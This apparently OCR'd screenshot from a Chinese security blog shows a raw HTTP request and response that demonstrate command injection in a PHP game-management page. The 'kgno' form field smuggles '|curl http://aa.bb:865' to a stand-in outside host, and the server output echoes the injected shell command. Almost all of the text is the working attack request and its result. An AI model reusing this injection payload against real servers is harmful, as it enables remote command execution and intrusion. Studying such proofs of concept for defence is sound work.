 POST /sgamemanage.php HTTP/1.1
Host: 192.168.121.1
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=lcka68nn1mmt8k3cc7cgq7tv50
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
no=1&gametype=gamehg28&action=open_gamelog&kgno=2|curl http://aa.bb:865
HTTP/1.1 200 OK
Date: Wed, 25 Dec 2019 14:11:47 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.6.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 122
cd /alidata/www/ /caiji && /alidata/server/php/bin/php crawler.php source=Korea
No=1 resultStr=2|curl http://aa.bb:865
HACK学习呀